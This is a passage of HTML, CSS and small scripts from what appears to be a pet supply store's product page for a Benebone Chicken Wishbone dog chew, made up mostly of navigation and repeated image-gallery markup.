            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-3"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/in-store-curbside-pickup"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    In-Store / Curbside Pickup
                </a>
              </li>
            
          
        </ul>
      </li>
      
    
  
    
  
      
      <li class="parent-nav-item">
        <a
          href="/a/pages/offers"
          class="site-nav--link parent-nav-link"
          data-meganav-type="child"
          >
            Offers
        </a>
      </li>
      
    
  
    
  
      
      <li class="parent-nav-item">
        <a
          href="/a/pages/events"
          class="site-nav--link parent-nav-link"
          data-meganav-type="child"
          >
            Events
        </a>
      </li>
      
    
  
    
  
      
      <li class="parent-nav-item">
        <a
          href="/blogs/news"
          class="site-nav--link parent-nav-link"
          data-meganav-type="child"
          >
            Blog
        </a>
      </li>
      
    
  
    
      
  
      
  
      <li
        class="parent-nav-item site-nav--has-dropdown "
        id="about-us"
        aria-haspopup="true">
        <a
          href="/pages/about-us"
          class="site-nav--link parent-nav-link"
          data-meganav-type="parent"
          aria-controls="MenuParent-7"
          aria-expanded="false"
          >
            About Us
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-7"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/about-us"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    About Us
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/see-what-our-customers-have-had-to-say"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Reviews
                </a>
              </li>
            
          
        </ul>
      </li>
      
    
  
    
  
      
      <li class="parent-nav-item">
        <a
          href="/a/pages/locations"
          class="site-nav--link parent-nav-link"
          data-meganav-type="child"
          >
            Locations
        </a>
      </li>
      
    
  
    
  
      
      <li class="parent-nav-item">
        <a
          href="/pages/contact"
          class="site-nav--link parent-nav-link"
          data-meganav-type="child"
          >
            Contact Us
        </a>
      </li>
      
    
  
  

  
    
      <li class="customer-navlink large--hide"><a href="https://shopify.com/83380535598/account?locale=en&amp;region_country=US" id="customer_login_link">Sign In</a></li>
      <li class="customer-navlink large--hide"><a href="https://shopify.com/83380535598/account?locale=en" id="customer_register_link">Create an Account</a></li>
    
  
</ul>


<style>
  .site-nav .parent-nav-item:nth-child(1 ) {
    background-color:#b12019;
    color:#ffffff
  }
  .site-nav .parent-nav-item:nth-child(1) .parent-nav-link{
    color:#ffffff;
  }
  
  .site-nav .parent-nav-item:nth-child(1) .parent-nav-link::before {
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font: var(--fa-font-solid);
    font-weight: 900; 
    content: "\f54e";
    margin-right:2px;
    }
</style>




  </div>
</nav>







  
  



</div>
  
      
        <div class="metastock-selected-location-container" style="display:none;">
    <button class="metastock-selected-location-link metastock-header"
       onclick="MetastockFlyout.toggle()"
       aria-label="View all stores" tabindex="0"
    >
        <span class="metastock-my-store">My Store:</span>
        <span class="js-metastock-store-name">Loading...</span>
        <span class="metastock-my-store-icon">
            <svg class="metastock-icon metastock-icon-location" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M215.7 499.2C267 435 384 279.4 384 192C384 86 298 0 192 0S0 86 0 192c0 87.4 117 243 168.3 307.2c12.3 15.3 35.1 15.3 47.4 0zM192 128a64 64 0 1 1 0 128 64 64 0 1 1 0-128z"/></svg>
        </span>
    </button>
</div>
      
    
    <main class="wrapper main-content" role="main">
  
      

<div id="shopify-section-product-template" class="shopify-section product-template-section"><script src="https://cdn.jsdelivr.net/npm/alpinejs@3.x.x/dist/cdn.min.js" defer></script>

<!-- Load variants for select dropdown modification -->
<script>
  var variants = [
    
    {
        id: 47282478055726,
        title: "Medium",
        featured_media_id: null
    },
    
    {
        id: 47282478088494,
        title: "Small",
        featured_media_id: null
    },
    
    {
        id: 47282478154030,
        title: "Large",
        featured_media_id: null
    },
    
    {
        id: 47663089778990,
        title: "Giant",
        featured_media_id: null
    }
    
  ];
</script>
<!-- End -->

<!-- Initialize Quantity Selector Functionality -->
<script>
  $(document).ready(function() {
    // Setup quantity selector functionality
    $('.pdp-quantity-selector .js--qty-adjuster').on('click', function() {
      var el = $(this);
      var qtySelector = el.siblings('.js--num');
      var qty = parseInt(qtySelector.val()) || 1;
      var qtyMin = 1;
      
      // Add or subtract from the current quantity
      if (el.hasClass('js--add')) {
        qty = qty + 1;
      } else {
        qty = qty <= qtyMin ? qtyMin : qty - 1;
      }
      
      // Update the input's number
      qtySelector.val(qty);
      
      // Trigger change event for form submission
      qtySelector.trigger('change');
    });
    
    // Ensure quantity is always at least 1
    $('.pdp-quantity-selector .js--num').on('blur', function() {
      var qty = parseInt($(this).val()) || 1;
      if (qty < 1) {
        $(this).val(1);
      }
    });
  });
</script>

<style>
  label[for="productSelect-product-template-option-0"] {
    display: none;
  }
  
  /* Modern Quantity Selector Styles */
  .pdp-quantity-selector .js-qty {
    width: 100%;
    border: 1px solid #E9E9E9;
    border-radius: 2px;
    background: white;
    position: relative;
    overflow: visible;
    height: 50px; /* Match select height */
  }
  
  .pdp-quantity-selector .js-qty .js--num {
    display: block;
    background: none;
    text-align: center;
    width: 100%;
    padding: 8px 30px;
    margin: 0;
    border: none;
    font-size: 14px;
    color: #333;
    border-radius: 2px;
    height: 100%;
    box-sizing: border-box;
  }
  
  .pdp-quantity-selector .js-qty .js--qty-adjuster {
    cursor: pointer;
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    padding: 8px 0;
    width: 30px;
    text-align: center;
    overflow: hidden;
    user-select: none;
    transition: all 0.2s ease-out;
    font-size: 16px;
    font-weight: bold;
    color: #666;
    background: transparent;
    border: none;
    height: 100%;
    box-sizing: border-box;
  }
  
  .pdp-quantity-selector .js-qty .js--qty-adjuster:hover {
    background-color: #f5f5f5;
    color: #333;
  }
  
  .pdp-quantity-selector .js-qty .js--qty-adjuster:active {
    background-color: #e0e0e0;
  }
  
  .pdp-quantity-selector .js-qty .js--add {
    right: 0;
    border-left: 1px solid #E9E9E9;
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
  }
  
  .pdp-quantity-selector .js-qty .js--minus {
    left: 0;
    border-right: 1px solid #E9E9E9;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
  }
  
  .pdp-quantity-selector .js-qty .js--num:focus {
    outline: none;
    box-shadow: 0 0 0 2px rgba(0, 123, 255, 0.25);
  }
  
  /* Ensure select elements match height */
  .selector-wrapper select,
  .product-variants select {
    height: 50px;
    box-sizing: border-box;
  }
  
  /* Add min-height to addToCartForm select */
  .addToCartForm select {
    min-height: 50px;
  }
  
  /* Fix input#quantity width */
  input#quantity {
    width: 100% !important;
  }
  
  /* Add spacing between quantity selector and add to cart button */
  .pdp-quantity-selector {
    margin-bottom: 20px;
  }
</style>

<div id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-zoom-toggle="zoom-in" data-zoom-enabled="" data-related-enabled="" data-social-sharing="" data-show-compare-at-price="true" data-stock="false" data-incoming-transfer="false" data-house-hasson-catalog="false" data-ajax-cart-method="page">
  




<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span class="divider" aria-hidden="true">&rsaquo;</span>
    <span class="breadcrumb--truncate">Benebone Chicken Wishbone</span>

  
</nav>



  
    <div class="catalog-disclaimer"><p>Not all of our products are listed, please give us a call for availability and pricing.</p></div>
  










<!-- Product media wrapper -->

<div x-data="{ selectedId: 36038277529902 }">    

<div class="grid" itemscope itemtype="http://schema.org/Product">
<meta itemprop="url" content="https://petsupplycentersarasota.com/products/benebone-wishbone">
<meta itemprop="image" content="//petsupplycentersarasota.com/cdn/shop/files/854111004972_grande.jpg?v=1702173060">

<div class="grid-item large--one-half">
  <div class="grid">
    <div class="grid-item large--eleven-twelfths text-center">
      
      <div class="product-photo-container" id="productPhotoContainer-product-template">

          
          
                 

                      <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                        <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                          <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">
                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto" style="background-color:white;">
                              <div class="z-50">
                                <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                  <svg class="fill-current text-white " xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                    <path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                                    </path>
                                  </svg>
                                </button>
                              </div>
                              <div class="p-2">
                                <img :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" width="800" height="800">
                                <p x-text="imgModalDesc" class="text-center text-white"></p>
                              </div>
                            </div>
                          </div>
                        </template>
                      </div>
                    
                      <div 
                        x-show="selectedId === 36038277529902" class="p-8"
                        id="productPhotoWrapper-product-template-36038277529902" 
                        data-image-id="36038277529902" 
                        style="max-width: 700px"
                      >
                        <div class="no-js product__image-wrapper">
                          <div x-data="{}">
                            <a @click="$dispatch('img-modal', {  imgModalSrc: '//petsupplycentersarasota.com/cdn/shop/files/854111004972_800x800.jpg?v=1702173060', imgModalDesc: 'Benebone Chicken Wishbone' })" style="position: relative; display: block;">
                              <img id="36038277529902"
                                loading="lazy"
                                src="//petsupplycentersarasota.com/cdn/shop/files/854111004972_500x500.jpg?v=1702173060"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="Benebone Chicken Wishbone"
                                class="product-main-image"
                                data-zoom-image="//petsupplycentersarasota.com/cdn/shop/files/854111004972_1024x1024@2x.jpg?v=1702173060"
                                width="900"
                                height="900"
                                >
                            </a>
                          </div>
                        </div>
                      </div>
                    
            
                 

                      <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                        <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                          <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">
                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto" style="background-color:white;">
                              <div class="z-50">
                                <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                  <svg class="fill-current text-white " xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                    <path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                                    </path>
                                  </svg>
                                </button>
                              </div>
                              <div class="p-2">
                                <img :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" width="800" height="800">
                                <p x-text="imgModalDesc" class="text-center text-white"></p>
                              </div>
                            </div>
                          </div>
                        </template>
                      </div>
                    
                      <div 
                        x-show="selectedId === 36038277562670" class="p-8"
                        id="productPhotoWrapper-product-template-36038277562670" 
                        data-image-id="36038277562670" 
                        style="max-width: 700px"
                      >
                        <div class="no-js product__image-wrapper">
                          <div x-data="{}">
                            <a @click="$dispatch('img-modal', {  imgModalSrc: '//petsupplycentersarasota.com/cdn/shop/files/854111004040_800x800.jpg?v=1702173061', imgModalDesc: 'Benebone Chicken Wishbone' })" style="position: relative; display: block;">
                              <img id="36038277562670"
                                loading="lazy"
                                src="//petsupplycentersarasota.com/cdn/shop/files/854111004040_500x500.jpg?v=1702173061"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="Benebone Chicken Wishbone"
                                class="product-main-image"
                                data-zoom-image="//petsupplycentersarasota.com/cdn/shop/files/854111004040_1024x1024@2x.jpg?v=1702173061"
                                width="900"
                                height="900"
                                >
                            </a>
                          </div>
                        </div>
                      </div>
                    
            
                 

                      <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                        <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                          <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">
                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto" style="background-color:white;">
                              <div class="z-50">
                                <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                  <svg class="fill-current text-white " xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                    <path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                                    </path>
                                  </svg>
                                </button>
                              </div>
                              <div class="p-2">
                                <img :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" width="800" height="800">
                                <p x-text="imgModalDesc" class="text-center text-white"></p>
                              </div>
                            </div>
                          </div>
                        </template>
                      </div>
                    
                      <div 
                        x-show="selectedId === 36038277595438" class="p-8"
                        id="productPhotoWrapper-product-template-36038277595438" 
                        data-image-id="36038277595438" 
                        style="max-width: 700px"
                      >
                        <div class="no-js product__image-wrapper">
                          <div x-data="{}">
                            <a @click="$dispatch('img-modal', {  imgModalSrc: '//petsupplycentersarasota.com/cdn/shop/files/bb_wb_med_chk_02_800x800.jpg?v=1702173062', imgModalDesc: 'Benebone Chicken Wishbone' })" style="position: relative; display: block;">
                              <img id="36038277595438"
                                loading="lazy"
                                src="//petsupplycentersarasota.com/cdn/shop/files/bb_wb_med_chk_02_500x500.jpg?v=1702173062"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="Benebone Chicken Wishbone"
                                class="product-main-image"
                                data-zoom-image="//petsupplycentersarasota.com/cdn/shop/files/bb_wb_med_chk_02_1024x1024@2x.jpg?v=1702173062"
                                width="900"
                                height="900"
                                >
                            </a>
                          </div>
                        </div>
                      </div>
                    
            
                 

                      <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                        <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                          <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">
                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto" style="background-color:white;">
                              <div class="z-50">
                                <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                  <svg class="fill-current text-white " xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                    <path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                                    </path>
                                  </svg>
                                </button>
                              </div>
                              <div class="p-2">
                                <img :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" width="800" height="800">
                                <p x-text="imgModalDesc" class="text-center text-white"></p>
                              </div>
                            </div>
                          </div>
                        </template>
                      </div>
                    
                      <div 
                        x-show="selectedId === 36038277628206" class="p-8"
                        id="productPhotoWrapper-product-template-36038277628206" 
                        data-image-id="36038277628206" 
                        style="max-width: 700px"
                      >
                        <div class="no-js product__image-wrapper">
                          <div x-data="{}">
                            <a @click="$dispatch('img-modal', {  imgModalSrc: '//petsupplycentersarasota.com/cdn/shop/files/benebone_honeyidressedthepug_wishbone_chicken_small_digitalrights_02_800x800.jpg?v=1702173064', imgModalDesc: 'Benebone Chicken Wishbone' })" style="position: relative; display: block;">
                              <img id="36038277628206"
                                loading="lazy"
                                src="//petsupplycentersarasota.com/cdn/shop/files/benebone_honeyidressedthepug_wishbone_chicken_small_digitalrights_02_500x500.jpg?v=1702173064"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="Benebone Chicken Wishbone"
                                class="product-main-image"
                                data-zoom-image="//petsupplycentersarasota.com/cdn/shop/files/benebone_honeyidressedthepug_wishbone_chicken_small_digitalrights_02_1024x1024@2x.jpg?v=1702173064"
                                width="900"
                                height="900"
                                >
                            </a>
                          </div>
                        </div>
                      </div>
                    
            
                 

                      <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                        <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                          <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">
                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto" style="background-color:white;">
                              <div class="z-50">
                                <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                  <svg class="fill-current text-white " xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                    <path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                                    </path>
                                  </svg>
                                </button>
                              </div>
                              <div class="p-2">
                                <img :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" width="800" height="800">
                                <p x-text="imgModalDesc" class="text-center text-white"></p>
                              </div>
                            </div>
                          </div>
                        </template>
                      </div>
                    
                      <div 
                        x-show="selectedId === 36038277660974" class="p-8"
                        id="productPhotoWrapper-product-template-36038277660974" 
                        data-image-id="36038277660974" 
                        style="max-width: 700px"
                      >
                        <div class="no-js product__image-wrapper">
                          <div x-data="{}">
                            <a @click="$dispatch('img-modal', {  imgModalSrc: '//petsupplycentersarasota.com/cdn/shop/files/854111004057_4_800x800.jpg?v=1702173065', imgModalDesc: 'Benebone Chicken Wishbone' })" style="position: relative; display: block;">
                              <img id="36038277660974"
                                loading="lazy"
                                src="//petsupplycentersarasota.com/cdn/shop/files/854111004057_4_500x500.jpg?v=1702173065"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="Benebone Chicken Wishbone"
                                class="product-main-image"
                                data-zoom-image="//petsupplycentersarasota.com/cdn/shop/files/854111004057_4_1024x1024@2x.jpg?v=1702173065"
                                width="900"
                                height="900"
                                >
                            </a>
                          </div>
                        </div>
                      </div>
                    
            
                 

                      <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                        <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                          <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">
                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto" style="background-color:white;">
                              <div class="z-50">
                                <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                  <svg class="fill-current text-white " xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                    <path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                                    </path>
                                  </svg>
                                </button>
                              </div>
                              <div class="p-2">
                                <img :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" width="800" height="800">
                                <p x-text="imgModalDesc" class="text-center text-white"></p>
                              </div>
                            </div>
                          </div>
                        </template>
                      </div>
                    
                      <div 
                        x-show="selectedId === 36038277726510" class="p-8"
                        id="productPhotoWrapper-product-template-36038277726510" 
                        data-image-id="36038277726510" 
                        style="max-width: 700px"
                      >
                        <div class="no-js product__image-wrapper">
                          <div x-data="{}">
                            <a @click="$dispatch('img-modal', {  imgModalSrc: '//petsupplycentersarasota.com/cdn/shop/files/benebone_ifitwags_wishbone_chicken_medium_digitalrights_09_800x800.jpg?v=1702173066', imgModalDesc: 'Benebone Chicken Wishbone' })" style="position: relative; display: block;">
                              <img id="36038277726510"
                                loading="lazy"
                                src="//petsupplycentersarasota.com/cdn/shop/files/benebone_ifitwags_wishbone_chicken_medium_digitalrights_09_500x500.jpg?v=1702173066"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="Benebone Chicken Wishbone"
                                class="product-main-image"
                                data-zoom-image="//petsupplycentersarasota.com/cdn/shop/files/benebone_ifitwags_wishbone_chicken_medium_digitalrights_09_1024x1024@2x.jpg?v=1702173066"
                                width="900"
                                height="900"
                                >
                            </a>
                          </div>
                        </div>
                      </div>
                    
            
                 

                      <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                        <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                          <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">
                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto" style="background-color:white;">
                              <div class="z-50">
                                <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                  <svg class="fill-current text-white " xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                    <path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                                    </path>
                                  </svg>
                                </button>
                              </div>
                              <div class="p-2">
                                <img :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" width="800" height="800">
                                <p x-text="imgModalDesc" class="text-center text-white"></p>
                              </div>
                            </div>
                          </div>
                        </template>
                      </div>
                    
                      <div 
                        x-show="selectedId === 36038277759278" class="p-8"
                        id="productPhotoWrapper-product-template-36038277759278" 
                        data-image-id="36038277759278" 
                        style="max-width: 700px"
                      >
                        <div class="no-js product__image-wrapper">
                          <div x-data="{}">
                            <a @click="$dispatch('img-modal', {  imgModalSrc: '//petsupplycentersarasota.com/cdn/shop/files/854111004101_800x800.jpg?v=1702173068', imgModalDesc: 'Benebone Chicken Wishbone' })" style="position: relative; display: block;">
                              <img id="36038277759278"
                                loading="lazy"
                                src="//petsupplycentersarasota.com/cdn/shop/files/854111004101_500x500.jpg?v=1702173068"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="Benebone Chicken Wishbone"
                                class="product-main-image"
                                data-zoom-image="//petsupplycentersarasota.com/cdn/shop/files/854111004101_1024x1024@2x.jpg?v=1702173068"
                                width="900"
                                height="900"
                                >
                            </a>
                          </div>
                        </div>
                      </div>
                    
            
                 

                      <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                        <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                          <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">
                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto" style="background-color:white;">
                              <div class="z-50">
                                <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                  <svg class="fill-current text-white " xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                    <path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                                    </path>
                                  </svg>
                                </button>
                              </div>
                              <div class="p-2">
                                <img :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" width="800" height="800">
                                <p x-text="imgModalDesc" class="text-center text-white"></p>
                              </div>
                            </div>
                          </div>
                        </template>
                      </div>
                    
                      <div 
                        x-show="selectedId === 36038277792046" class="p-8"
                        id="productPhotoWrapper-product-template-36038277792046" 
                        data-image-id="36038277792046" 
                        style="max-width: 700px"
                      >
                        <div class="no-js product__image-wrapper">
                          <div x-data="{}">
                            <a @click="$dispatch('img-modal', {  imgModalSrc: '//petsupplycentersarasota.com/cdn/shop/files/854111004101_1_800x800.jpg?v=1702173069', imgModalDesc: 'Benebone Chicken Wishbone' })" style="position: relative; display: block;">
                              <img id="36038277792046"
                                loading="lazy"
                                src="//petsupplycentersarasota.com/cdn/shop/files/854111004101_1_500x500.jpg?v=1702173069"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="Benebone Chicken Wishbone"
                                class="product-main-image"
                                data-zoom-image="//petsupplycentersarasota.com/cdn/shop/files/854111004101_1_1024x1024@2x.jpg?v=1702173069"
                                width="900"
                                height="900"
                                >
                            </a>
                          </div>
                        </div>
                      </div>
                    
            
                 

                      <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                        <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                          <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">
                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto" style="background-color:white;">
                              <div class="z-50">
                                <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                  <svg class="fill-current text-white " xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                    <path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                                    </path>
                                  </svg>
                                </button>
                              </div>
                              <div class="p-2">
